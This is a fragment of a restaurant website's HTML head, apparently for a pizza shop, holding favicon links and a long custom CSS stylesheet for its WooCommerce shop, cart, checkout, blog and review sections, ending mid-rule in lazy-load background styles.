<link rel="icon" href="https://www.mannyandolgas.com/wp-content/uploads/2024/11/cropped-image-37-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mannyandolgas.com/wp-content/uploads/2024/11/cropped-image-37-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.mannyandolgas.com/wp-content/uploads/2024/11/cropped-image-37-300x300.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.wp-block-group .has-global-padding .is-layout-constrained .wp-block-group-is-layout-constrained h1{
    display: none!important;
}

.order-now-text{
	text-shadow: #fff 3px 0px 0px, #fff 2.83487px 0.98158px 0px, #fff 2.35766px 1.85511px 0px, #fff 1.62091px 2.52441px 0px, #fff 0.70571px 2.91581px 0px, #fff -0.28717px 2.98622px 0px, #fff -1.24844px 2.72789px 0px, #fff -2.07227px 2.16926px 0px, #fff -2.66798px 1.37182px 0px, #fff -2.96998px 0.42336px 0px, #fff -2.94502px -0.5717px 0px, #fff -2.59586px -1.50383px 0px, #fff -1.96093px -2.27041px 0px, #fff -1.11013px -2.78704px 0px, #fff -0.13712px -2.99686px 0px, #fff 0.85099px -2.87677px 0px, #fff 1.74541px -2.43999px 0px, #fff 2.44769px -1.73459px 0px, #fff 2.88051px -0.83825px 0px;
}


/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/* custom css */
.grw-review{
	flex: 0 0 33%!important;
	
}
..grw-row .grw-row-xs.grw-review-inner .grw-backgnd .grw-round{
	border-radius: 8px!important;
border: 1px solid rgba(15, 15, 15, 0.07)!important;
background-color: rgba(255, 255, 255, 0.10)!important;
}

 

@media(max-width:769px){
	.grw-review{
	flex: 0 0 100%!important;
}
	
	.shop-products .woocommerce .products li .add_to_cart_button{
	display: none !important;
}
}



@media(max-width:769px){
	main{
		margin-top:-150px;
	}
	.header-button{
		display:none!important;
	}
}

@media screen and (max-width: 600px){
	main{
		margin-top:-140px;
	}
	
	.catering-phone, .catering-company, .catering-zip, .catering-date, .catering-people, .catering-time-1, .catering-time-2, .catering-event {
		width: 100% !important;
	}
	
	.catering-address .wpforms-field-row:nth-child(2){
			width: 100% !important;
	}
	
	.catering-address .wpforms-field-row:nth-child(3){
			width: 100% !important;
		margin-top: 20px !important;
	}
	
		.shop-products .woocommerce ul li {
    width: 100% !important;
}
	
	.single.single-product .wp-block-group-is-layout-flow .wp-container-core-columns-is-layout-1{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	
	.back-button {
    margin: 0px !important;
    padding-left: 0px !important;
}
	
	.single.single-product .wp-block-group-is-layout-flow .wp-container-core-columns-is-layout-1 .wp-block-column:nth-child(2) {
    margin-left: 0px !important;
}
	
	.single.single-product .wp-block-group-is-layout-flow .wp-container-core-columns-is-layout-1 .wp-block-column:nth-child(1) {
    margin-right: 0px !important;
}
	
	.single.single-product main {
    padding-top: 20px !important;
		    padding-right: 20px !important;
    padding-left: 20px !important;
}
}
@media(max-width:375px){
	main{
		margin-top:-125px;
	}
	.header-button{
		display:none!important;
	}
	
	.shop-products .woocommerce .products li .add_to_cart_button{
	display: none !important;
}
	
	.shop-products .woocommerce ul li {
    width: 100% !important;
}
}

footer{
	margin-top:0px!important;
}
.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor {
    fill: black!important;
    background: white;
    border-radius: 20px;
	color:black!important;
}



/*  checkout page */
.wc-block-components-order-summary .wc-block-components-order-summary-item__quantity{
	background:black!important;
}

/* My account */
.woocommerce-MyAccount-navigation ul li a{
	color:#FFFFFF!important;
	text-decoration:none;
}
.woocommerce-MyAccount-content p{
		color:#FFFFFF!important;

}
.woocommerce-MyAccount-content p a{
		color:#FFFFFF!important;

}

/*  dashboard address */
.woocommerce-Address-title a{
	color:#FFFFFF!important;
}
address,legend{
	color:#ffffff!important;
}

.ti-widget.ti-goog .ti-review-item>.ti-inner{
background-color:black!important;
}

/* cart side bar */
.wp-block-woocommerce-filled-mini-cart-contents-block{
	background:black!important;
}
 .wc-block-mini-cart__title span{
	color:#FFFFFF!important;
}
.wc-block-mini-cart__footer-subtotal span, .wc-block-components-totals-item__description{
		color:#FFFFFF!important;

}

.wc-block-mini-cart__footer-actions a .outlined{
	border: 1px solid #01A44F!important;
    color: #01A44F!important;
}

.wc-block-components-button .wp-element-button .wp-block-woocommerce-mini-cart-cart-button-block .wc-block-mini-cart__footer-cart .outlined:hover{
	border: 1px solid white!important;
    background: #01A44F!important;
	color:white!important;
}


/* blog post */
#content, .type-post{
	background-color:#0F0F0F!important;
}

.type-post div header h1{
	color: #FFF;
	text-align: center;
	font-family: "Paytone One";
	font-size: 48px;
	font-style: normal;
	font-weight: 400;
	line-height: 64px; /* 133.333% */
}

.type-post div header .entry-meta{
	color: #FFF;
font-family: "Lato";
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
}

.type-post div header .entry-meta span a span{
	color: #FFF;
font-family: "Lato";
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.type-post div header .entry-meta span span{
	color: #FFF;
font-family: "Lato";
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
}

.single-layout-1 .entry-content {
	color: #FFF;
font-family: Lato;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: 28px; /* 175% */
letter-spacing: 0.3px;
	opacity:0.9;
}

.single-layout-1 .entry-content p, .single-layout-1 .entry-content h1, .single-layout-1 .entry-content h2, .single-layout-1 .entry-content h3, .single-layout-1 .entry-content h4, .single-layout-1 .entry-content h5, .single-layout-1 .entry-content h6{
	color:#fff!important;
} 

.single-layout-1 .entry-content figure img{
	width:100%!important;
}

.single-layout-1 .entry-content  h2{
	color: #FFF;
font-family: Lato;
font-size: 28px;
font-style: normal;
font-weight: 700;
line-height: normal;
}
.single-layout-1 .entry-content a{
	color:#fff;
	cursor:pointer;
}
.single-layout-1 .entry-content a:hover{
	color:#01A44F
}
.post-navigation .nav-links div a{
	color:#fff;
			cursor:pointer;

}

.post-navigation .nav-links div a:hover{
	color:#01A44F;
	
}

.comment-form-position-below{
	background:#0F0F0F!important;
}

.comment-reply-title, .comment-form {
	color:#FFF!important;
}
.comment-form a{
	color:#01A44F;
	
}
.comment-form a:hover{
	color:#C72C2A;
	
}

.form-submit input:hover{
	background:#C72C2A!important;
    color: #FFF!important;
}

.form-submit input{
	border: 2px solid white!important;
    background: #01A44F!important;
	color:black!important;
	font-family: "Roboto"!important;
font-size: 16px!important;
font-style: normal!important;
font-weight: 500!important;
line-height: normal!important;
letter-spacing: 0.56px!important;
	text-transform:uppercase;
}









/* header button */
.wp-block-button:hover{
	background-color:#C72C2A!important;
	border:2px solid white!important;
	color:white!important;
}
/* footer button */
.email-signup-button:hover{
	background:#C72C2A!important;
	border:2px solid white!important;
	color:white!important;
}

#submit:hover{
	background:#C72C2A;
	border:2px solid white;
	color:white;
}



#wpforms-submit-2907{
	background:#01A44F;
	border:2px solid white;
	color:black;
		font-family:"Lato"!important;

}


#wpforms-submit-2907:hover{
	background:#C72C2A;
	border:2px solid white;
	color:white;
}

.wp-block-post-title,  {
	display:block!important;
	font-size: 2.6rem !important;
    
	       font-family: "Paytone One", Sans-serif !important;
    color: #c72c2b !important;
    font-weight: 900 !important;
    text-transform: uppercase !important;
    letter-spacing: -1px !important;
	    text-shadow: #fff 3px 0px 0px, #fff 2.83487px 0.98158px 0px, #fff 2.35766px 1.85511px 0px, #fff 1.62091px 2.52441px 0px, #fff 0.70571px 2.91581px 0px, #fff -0.28717px 2.98622px 0px, #fff -1.24844px 2.72789px 0px, #fff -2.07227px 2.16926px 0px, #fff -2.66798px 1.37182px 0px, #fff -2.96998px 0.42336px 0px, #fff -2.94502px -0.5717px 0px, #fff -2.59586px -1.50383px 0px, #fff -1.96093px -2.27041px 0px, #fff -1.11013px -2.78704px 0px, #fff -0.13712px -2.99686px 0px, #fff 0.85099px -2.87677px 0px, #fff 1.74541px -2.43999px 0px, #fff 2.44769px -1.73459px 0px, #fff 2.88051px -0.83825px 0px !important;
}
.e-n-accordion-item-title-text{
	text-shadow: #fff 3px 0px 0px, #fff 2.83487px 0.98158px 0px, #fff 2.35766px 1.85511px 0px, #fff 1.62091px 2.52441px 0px, #fff 0.70571px 2.91581px 0px, #fff -0.28717px 2.98622px 0px, #fff -1.24844px 2.72789px 0px, #fff -2.07227px 2.16926px 0px, #fff -2.66798px 1.37182px 0px, #fff -2.96998px 0.42336px 0px, #fff -2.94502px -0.5717px 0px, #fff -2.59586px -1.50383px 0px, #fff -1.96093px -2.27041px 0px, #fff -1.11013px -2.78704px 0px, #fff -0.13712px -2.99686px 0px, #fff 0.85099px -2.87677px 0px, #fff 1.74541px -2.43999px 0px, #fff 2.44769px -1.73459px 0px, #fff 2.88051px -0.83825px 0px !important;
	-webkit-text-stroke-width:0px!important;
	FONT-WEIGHT:400!IMPROTANT;
}


/* merchandise page  */
.woocommerce-loop-product__link img{
	height:auto!important;
	width:100%!important;
	object-fit:cover!important;
}
.woocommerce.columns-3 ul.products li.product{
	width:100%!important;
}
.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{
	display:none!important;
}

/* single product page */
.woocommerce div.product{
	color:white!important;
	margin-top:-30px!important;
}
.back-button{
	margin-left:0px!important;
	font-size: 18px!important;
   opacity: 0.5!important;
}
.back-button a{
	color:white!important;
}
.woocommerce div.product form.cart .variations select{
	color:white!important;
}

.single_add_to_cart_button:hover{
	border: 2px solid #01A44F!important;
    color: #01A44F!important;
	background:none!important;
}

.single_add_to_cart_button{
	border: 2px solid white!important;
    background: #01A44F!important;
	color:white!important;
}
.reset_variations{
	color:white!important;
}
.quantity-heading, .policy-paragraph a{
	color:white!important;
}

.policy-paragraph{
	margin-top:0px!important;
}
.woocommerce main .wp-container-core-columns-is-layout-1{
	display: flex;
    flex-direction: row;
    justify-content: center;
}

.woocommerce main .wp-container-core-columns-is-layout-1 div{
	flex-basis:50%!important;
}
.woocommerce-variation-add-to-cart{
	display:flex;
	flex-direction:column;
	gap:30px;
}
.woocommerce table.variations tr{
	margin-bottom:0px;
}
.wp-block-woocommerce-related-products div h2{
	color:white!important;
}
.wp-block-button.wc-block-components-product-button{
	display:none!important;
}
.products-block-post-template li h3{
	font-size:22px!important;
}
.products-block-post-template{
	padding-bottom:40px!important;
}

/* sliding cart */
.wc-block-cart-item__wrap, .wc-block-components-product-name, .wc-block-components-product-price__value{
	color:white!important;
}



.wp-block-woocommerce-mini-cart-checkout-button-block:hover{
	border: 2px solid #01A44F!important;
    color: #01A44F!important;
	background:none!important;
}

.wp-block-woocommerce-mini-cart-checkout-button-block{
	border: 2px solid white!important;
    background: #01A44F!important;
	color:white!important;
}

.wp-block-woocommerce-mini-cart-cart-button-block{
	border: 2px solid #01A44F!important;
    color: #01A44F!important;
	background:none!important;
}

.wp-block-woocommerce-mini-cart-cart-button-block:hover{
	border: 2px solid white!important;
    background: #01A44F!important;
	color:white!important;
}

/*  cart page */


.wc-block-cart__submit-button{
	border: 2px solid white!important;
    background: #01A44F!important;
	color:white!important;
}

.wc-block-cart__submit-button:hover {
	border: 2px solid #01A44F!important;
    color: #01A44F!important;
	background:none!important;
}

.wc-block-components-totals-coupon__button{
	border: 2px solid white!important;
    background: #01A44F!important;
	color:white!important;
}

.wc-block-components-totals-coupon__button:hover {
	border: 2px solid #01A44F!important;
    color: #01A44F!important;
	background:none!important;
}
.wc-block-components-totals-coupon__button span{
	color:white!important;
}


/* checkout page */

.wc-block-components-checkout-place-order-button:hover {
	border: 2px solid #01A44F!important;
    color: #01A44F!important;
	background:none!important;
}
.wc-block-components-checkout-place-order-button {
	border: 2px solid white!important;
    background: #01A44F!important;
	color:white!important;
}
.wc-block-components-order-summary .wc-block-components-order-summary-item__quantity {
    background: black !important;
    color: white;
    font-weight: bolder;
}

.wc-block-store-notices{
	margin-top:150px!important;
}
.wc-block-checkout{
	margin-top:50px!important;
}


/* login */

.woocommerce-form-login__submit:hover {
	border: 2px solid #01A44F!important;
    color: #01A44F!important;
	background:none!important;
}
.woocommerce-form-login__submit {
	border: 2px solid white!important;
    background: #01A44F!important;
	color:white!important;
}


/* rotating pizza */
.rotating-pizza{
 animation: rotating 3s linear infinite;
}
@keyframes rotating {
      from {
        transform: rotate(0deg);
      }
      to {
        transform: rotate(360deg);
      }
    }




/* General styles for the navigation menu */
.wp-block-navigation__container {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

.wp-block-navigation-item {
    position: relative; /* Needed for positioning the image */
    margin: 0 15px;
}

.wp-block-navigation-item a {
    text-decoration: none;
    padding: 10px 0;
    color: #333;
    font-size: 16px;
}

/* Adding the image using ::after */

.wp-block-navigation-item::after {
    content: "";
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: -10px; /* Adjust to control the distance below the link */
    width: 20px; /* Image width */
    height: 20px; /* Image height */
    background-image: var(--wpr-bg-ea57578a-09bb-40fa-a2c6-2c334068e6fc);
    background-size: contain;
    background-repeat: no-repeat;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}

/* Show image on hover */
.wp-block-navigation-item:hover::after,
.wp-block-navigation-item.current-menu-item::after {
    opacity: 1;
}


.green-color{
	color:#01A44F!important;
}

/* home page slider */
.elementor-swiper-button{
	background: rgba(0, 0, 0, 0.40);
    padding: 12.22px;
    border-radius: 9999px;
	margin:auto 16px;
}



/* reviews alignment */
@media(min-width:1440px){
	.ti-reviews-container{
	margin-left:-30px;
	}
}




/* popup */

input[type="text"], input[type="email"]{
	margin:auto!important;
}
.wpforms-submit-container{
	display: flex;
    align-items: center;
    justify-content: center;
}

.popmake-content p a{
	color:white!important;
}


/* menu page tabs */
.elementor-widget-n-tabs .e-n-tabs-heading{
	gap:0px!important;
}






/***NEW STYLES***/

/*Header*/
.menu-item.elementor-button-wrapper {
	margin-left: 25px;
}

@media(min-width:768px) {
	.menu-item:after {
			content: "";
			display: none;
			width: 22px;
			margin: auto;
			position: absolute;
			height: 22px;
			bottom: -1rem;
		left: calc(50% - 11px);
			background-image: var(--wpr-bg-0bae4901-9ef9-4595-bd35-89ab67472620);
			background-repeat: no-repeat;
			background-size: contain;
			background-position: center;
	}
	.menu-item:hover:after {
			display: block;
	}
	.menu-item.elementor-button-wrapper:after {
			content: none;
	}
	.sub-menu .menu-item:after {
			content: none;
	}
}
@media(max-width:768px) {
	header#masthead .hfe-dropdown.menu-is-active {
		position: absolute !important;
    left: 0 !important;
    top: 85px !important;
	}
	header#masthead .elementor-widget-navigation-menu {
		position: unset !important;
	}
	header#masthead .elementor-element-1060857.e-con-full {
		position: unset !important;
	}
}

/*Popup*/
#popmake-2906 input {
	padding: 10px 20px;
	height: 50px;
	color: #000;
	max-width: 500px;
}
#popmake-2906 input::-webkit-input-placeholder {
    color: #333 !important;
  }
  #popmake-2906 input:-ms-input-placeholder {
    color: #333 !important;
  }
  #popmake-2906 input::placeholder {
    color: #333 !important;
  }
 #popmake-2906 .wpforms-submit {
	padding: 10px 30px !important
}
#popmake-2906 p {
	font-weight: 400;
	max-width: 500px;
	margin: auto;
	line-height: 1.4em;
}


/* rotating pizza */
.rotating-pizza-animation img {
	width: 110px !important;
	margin-top: -50px;
	margin-left: -5px;
	animation: rotateanimation 6s linear infinite;
}
@keyframes rotateanimation {
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
}

/*Shop*/
.merchandise-container .ast-woo-product-category {
	display: none !important;
}

/*Product*/
.single-product .site-content {
	background: #000;
}
.single-product .site-content .product_title.entry-title {
    display: block!important;
    font-size: 42px !important;
    font-family: "Paytone One", Sans-serif !important;
    color: #c72c2b !important;
    font-weight: 900 !important;
    text-transform: uppercase !important;
    letter-spacing: -1px !important;
    text-shadow: #fff 3px 0px 0px, #fff 2.83487px 0.98158px 0px, #fff 2.35766px 1.85511px 0px, #fff 1.62091px 2.52441px 0px, #fff 0.70571px 2.91581px 0px, #fff -0.28717px 2.98622px 0px, #fff -1.24844px 2.72789px 0px, #fff -2.07227px 2.16926px 0px, #fff -2.66798px 1.37182px 0px, #fff -2.96998px 0.42336px 0px, #fff -2.94502px -0.5717px 0px, #fff -2.59586px -1.50383px 0px, #fff -1.96093px -2.27041px 0px, #fff -1.11013px -2.78704px 0px, #fff -0.13712px -2.99686px 0px, #fff 0.85099px -2.87677px 0px, #fff 1.74541px -2.43999px 0px, #fff 2.44769px -1.73459px 0px, #fff 2.88051px -0.83825px 0px !important;
}
.single-product .site-content  .price {
	margin-bottom: 40px !important;
}
.single-product .site-content  .price span {
	color: #fff;
}
.single-product .site-content  div.product form.cart .variations label {
	color: #fff !important;
	text-transform: uppercase;
	font-size: 16px;
}
.single-product .site-content div.product form.cart .variations select {
  background: transparent;
    width: 100px;
    min-width: 10px;
    margin-right: 15px;
}
.single-product .site-content .qib-container .quantity input.qty:not(#qib_id):not(#qib_id) {
	color: #fff;
}
.single-product .site-content .single_add_to_cart_button {
	margin: 0 !important;
	height: 50px !important;
	color: #000 !important;
	font-family: "Roboto" !important;
	text-transform: uppercase;
	font-weight: 600 !important;
	border-radius: 0;
	border: 3px solid #fff !important;
}
.single-product .site-content .single_add_to_cart_button:hover {
	color: #fff !important;
	background-color: #C72C2B !important;
}
.single-product .site-content .woocommerce-tabs.wc-tabs-wrapper {
	display: none !important;
}
.single-product .site-content .related.products h2 {
	color: #fff;
	padding-top: 80px;
}
.single-product .site-content .related.products .woocommerce-loop-product__title {
	color: #02a44f !important;
	font-family: "Lato" !important;
	font-weight: 800 !important;
}
.single-product .site-content .related.products .review-rating {
	display: none;
}
.single-product .site-content .related.products .ast-woo-product-category {
	display: none !important;
}
.single-product .site-content .related.products .add_to_cart_button {
	background: #02a44f;
	border-radius: 0;
	margin: 0 !important;
	color: #000 !important;
	font-family: "Roboto" !important;
	text-transform: uppercase;
	font-weight: 600 !important;
	border-radius: 0;
	font-size: 14px;
	border: 2.5px solid #fff;
}
.single-product .site-content .related.products .add_to_cart_button:hover {
	background: #C72C2B;
	color: #fff !important;
}
.single-product .site-content .ast-sticky-add-to-cart-action-wrap .button {
		background: #02a44f !important;
	border-radius: 0;
	margin: 0 !important;
	color: #fff !important;
	font-family: "Roboto" !important;
	text-transform: uppercase;
	font-weight: 500 !important;
	border-radius: 0;
	font-size: 12px !important;
	border: 2px solid #fff;
}
.single-product #page {
	padding-bottom: 65px !important;
}
@media(max-width: 1200px){
	.single-product .site-content {
		padding-top: 80px;
	}
	.single-product .site-content .product_title.entry-title {
    font-size: 32px !important;
	}
}
@media(max-width: 768px){
	.single-product .site-content {
		padding-top: 160px;
	}
	.single.single-product main {
		padding: 0 !important;
	}
	.single-product .site-content .product_title.entry-title {
    font-size: 24px !important;
	}
	.single-product .site-content .related.products ul {
		display: block;
	}
	.page-id-3810 .e-n-tabs-content p {
		line-height: 1.4em;
	}
}



/*Blog*/
.blog-slider-heading .elementor-slide-heading {
		text-shadow: #fff 3px 0px 0px, #fff 2.83487px 0.98158px 0px, #fff 2.35766px 1.85511px 0px, #fff 1.62091px 2.52441px 0px, #fff 0.70571px 2.91581px 0px, #fff -0.28717px 2.98622px 0px, #fff -1.24844px 2.72789px 0px, #fff -2.07227px 2.16926px 0px, #fff -2.66798px 1.37182px 0px, #fff -2.96998px 0.42336px 0px, #fff -2.94502px -0.5717px 0px, #fff -2.59586px -1.50383px 0px, #fff -1.96093px -2.27041px 0px, #fff -1.11013px -2.78704px 0px, #fff -0.13712px -2.99686px 0px, #fff 0.85099px -2.87677px 0px, #fff 1.74541px -2.43999px 0px, #fff 2.44769px -1.73459px 0px, #fff 2.88051px -0.83825px 0px;
}


/*Cart*/
.woocommerce-cart .site-content {
	background: #000;
}
.woocommerce-cart .entry-title {
	font-size: 42px !important;
    font-family: "Paytone One", Sans-serif !important;
    color: #c72c2b !important;
    font-weight: 900 !important;
    text-transform: uppercase !important;
    letter-spacing: -1px !important;
    text-shadow: #fff 3px 0px 0px, #fff 2.83487px 0.98158px 0px, #fff 2.35766px 1.85511px 0px, #fff 1.62091px 2.52441px 0px, #fff 0.70571px 2.91581px 0px, #fff -0.28717px 2.98622px 0px, #fff -1.24844px 2.72789px 0px, #fff -2.07227px 2.16926px 0px, #fff -2.66798px 1.37182px 0px, #fff -2.96998px 0.42336px 0px, #fff -2.94502px -0.5717px 0px, #fff -2.59586px -1.50383px 0px, #fff -1.96093px -2.27041px 0px, #fff -1.11013px -2.78704px 0px, #fff -0.13712px -2.99686px 0px, #fff 0.85099px -2.87677px 0px, #fff 1.74541px -2.43999px 0px, #fff 2.44769px -1.73459px 0px, #fff 2.88051px -0.83825px 0px !important;
}
.woocommerce-cart .wp-block-woocommerce-cart {
	width: 100%;
	margin: 0 !important;
}
.woocommerce-cart .wc-block-components-totals-wrapper {
	color: #fff;
}
.woocommerce-cart table {
	color: #fff;
}
.woocommerce-cart .wc-block-components-quantity-selector {
	border: 1px solid #aaa;
}
.woocommerce-cart .is-large.wc-block-cart .wc-block-cart__totals-title {
	color: #fff !important;
}


/*Checkout*/
.woocommerce-checkout .site-content {
	background: #000;
}
.woocommerce-checkout .wc-block-components-title.wc-block-components-title {
	color: #01A44F;
}
.woocommerce-checkout .wc-block-components-checkout-step__description,
.woocommerce-checkout .wc-block-components-address-form__address_2-toggle,
.woocommerce-checkout .wp-block-woocommerce-checkout-terms-block {
	color: #fff !important;
}
.woocommerce-checkout .wc-block-checkout__add-note span {
	color: #fff;
}
.woocommerce-checkout .wp-block-woocommerce-checkout {
	width: 100%;
	margin: 0 !important;
}
.woocommerce-checkout .entry-title {
	font-size: 42px !important;
    font-family: "Paytone One", Sans-serif !important;
    color: #c72c2b !important;
    font-weight: 900 !important;
    text-transform: uppercase !important;
    letter-spacing: -1px !important;
    text-shadow: #fff 3px 0px 0px, #fff 2.83487px 0.98158px 0px, #fff 2.35766px 1.85511px 0px, #fff 1.62091px 2.52441px 0px, #fff 0.70571px 2.91581px 0px, #fff -0.28717px 2.98622px 0px, #fff -1.24844px 2.72789px 0px, #fff -2.07227px 2.16926px 0px, #fff -2.66798px 1.37182px 0px, #fff -2.96998px 0.42336px 0px, #fff -2.94502px -0.5717px 0px, #fff -2.59586px -1.50383px 0px, #fff -1.96093px -2.27041px 0px, #fff -1.11013px -2.78704px 0px, #fff -0.13712px -2.99686px 0px, #fff 0.85099px -2.87677px 0px, #fff 1.74541px -2.43999px 0px, #fff 2.44769px -1.73459px 0px, #fff 2.88051px -0.83825px 0px !important;
}
.woocommerce-checkout .wc-block-components-totals-wrapper {
	color: #fff;
}

.green-color:hover{
	text-decoration:underline!important;
}
body {
	overflow-x: hidden !important;
}

/* remove margin bottom */
.remove-margin-bottom p{
	margin-bottom:0px!important;
}

article h3{
	font-size:22px!important;
}



/*Menu Nav*/
.menu-right-scroller .elementor-icon,
.menu-left-scroller .elementor-icon {
	cursor: pointer;
}

.menu-left-scroller {
	position: absolute;
	bottom: -40px;
	left: -25px;
}
.menu-right-scroller {
	position: absolute;
	bottom: -40px;
	right: -24px;
}
@media(max-width: 768px){
	.menu-left-scroller {
		position: absolute;
		bottom: -40px;
		left: -15px;
		background: #000000;
		padding: 0 5px;
	}
	.menu-right-scroller {
		position: absolute;
		bottom: -40px;
		right: -15px;
		background: #000000;
		padding: 0 5px;
	}
}



/*home page blogs*/
.home-page-blogs .premium-blog-thumb-effect-wrapper img {
	height: 280px !important;
	object-fit: cover;
	object-position: center center;
}
.home-page-blogs .premium-blog-post-time span {
	color: #bbb !important;
}
.home-page-blogs .premium-blog-post-time i {
	display: none;
}
.home-page-blogs .premium-blog-meta-separator {
	margin: 0 10px;
}


.popmake-close {
    font-size: 19px !important;
    background: #fff !important;
    color: #000 !important;
    border-radius: 50% !important;
}
@media(max-width: 768px){
	.home-page-blogs .premium-blog-thumb-effect-wrapper img {
		height: 220px !important;
		object-fit: cover;
		object-position: center center;
	}
	.pum-container {
		max-width: calc(100% - 30px) !important;
    left: 15px !important;
	}
	.popmake-close {
		height: 35px !important;
    width: 35px !important;
    font-size: 17px !important;
	}
}
.home-image-carousel img{
height:500px;
object-fit:cover;
object-position: center center;
}


/* Faq page full width style */

.page-id-6203 .site-content > .ast-container {
    max-width: 100%;
}

.page .site-content > .ast-container {
    max-width: 100% !important;
}

.elementor-widget-n-tabs .e-n-tabs-heading {
    gap: 8px !important;
}

.elementor-element-b8e950d .premium-carousel-hidden {
    opacity: 1;
    visibility: visible;
}

.wpforms-field-label {
	color:white !important;
}

.wpforms-field-large , .wpforms-field-medium {
	background-color:#1F2937 !important;
	border:1px solid #374151 !important;
	border-radius:8px !important;
}

button#wpforms-submit-7451 {
    width: 100%;
    background-color: #02A447;
    color: white;
	border-radius:8px;
}


.review-card {
    border: 2px solid #1f2937 !important;
    border-radius: 16px !important;
    margin: 0px 0px !important;
    padding: 20px !important;
}
.reviews-list {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  margin: 0;
  padding: 0;
}
.review-card {
  background: #111827;
  color: #fff;
  width: 100%;
  box-shadow: 0 6px 30px #0003;
  font-family: 'inherit', Arial, sans-serif;
}
.review-text {
   font-family: Lato;
font-weight: 800;
font-style: Heavy;
font-size: 15.5px;
leading-trim: NONE;
line-height: 26px;
letter-spacing: 0%;
vertical-align: middle;
    padding: 12px 0px;
	margin:0;
}

.review-date {
	font-family: Lato;
font-weight: 800;
font-style: Heavy;
font-size: 11.44px;
leading-trim: NONE;
line-height: 16px;
letter-spacing: 0%;
vertical-align: middle;
color:#6B7280;
}

.review-location {
	font-family: Lato;
font-weight: 800;
font-style: Heavy;
font-size: 13.78px;
leading-trim: NONE;
line-height: 20px;
letter-spacing: 0%;
vertical-align: middle;
color:#9CA3AF;
}

.reviewer-name {
	font-family: Lato;
font-weight: 800;
font-style: Heavy;
font-size: 15.88px;
leading-trim: NONE;
line-height: 24px;
letter-spacing: 0%;
vertical-align: middle;

}

.review-footer {
    display: flex;
    justify-content: space-between;
}

.review-header {
    display: flex;
    justify-content: space-between;
	margin:0;
}

.platform-badge {
  display: inline-block;
  background: #BA3539;
  color: #fff;
  font-family: Lato;
font-weight: 400;
font-style: Regular;
font-size: 11.44px;
leading-trim: NONE;
line-height: 16px;
letter-spacing: 0%;
vertical-align: middle;
  padding: 5px 12px;
  border-radius: 7px;
}

@media(max-width: 900px) {
  .reviews-list {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media(max-width: 600px) {
  .reviews-list {
    grid-template-columns: 1fr;
  }
  .review-card {
    width: 100%;
  }
}
div.wpforms-container-full .wpforms-form input[type=text] , div.wpforms-container-full .wpforms-form textarea {
	color:white !important;
}

.full-width-left-column {
	max-width: 680px;
	margin-left: auto;
}
.full-width-right-column {
	max-width: 680px;
	margin-right: auto;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-c34d6fc .swiper-slide-bg{--wpr-bg-4923c52a-04d2-4832-8622-8dddb5fed7ba: url('https://www.mannyandolgas.com/wp-content/uploads/2025/02/58770Food_display_2-scaled-1.webp');}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-b54080a .swiper-slide-bg{--wpr-bg-87fdc612-5295-465c-9029-c368679ac448: url('https://www.mannyandolgas.com/wp-content/uploads/2025/02/98303Chicken_Bacon_Pizza-1-scaled-1.webp');}.elementor-5672 .elementor-element.elementor-element-30f7888 .elementor-repeater-item-b4de0e8 .swiper-slide-bg{--wpr-bg-c95a2568-6723-49d7-a9be-c500f3a4d60f: url('https://www.mannyandolgas.com/wp-content/uploads/2024/11/gqRlLZUFR9WRZ2fXBktc_Mild_wings_with_fries-scaled.jpg');}.elementor-5672 .elementor-element.elementor-element-21e81ef:not(.elementor-motion-effects-element-type-background),.elementor-5672 .elementor-element.elementor-element-21e81ef>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-d087ba38-ec4c-4bf2-86aa-fd0915d2c213: url('https://www.mannyandolgas.com/wp-content/uploads/2025/03/58770Food_display_2-scaled-1-copy-1.webp');}.menu-item:after{--wpr-bg-d808d9b7-85dc-4f39-8029-275ffb9bfddb: 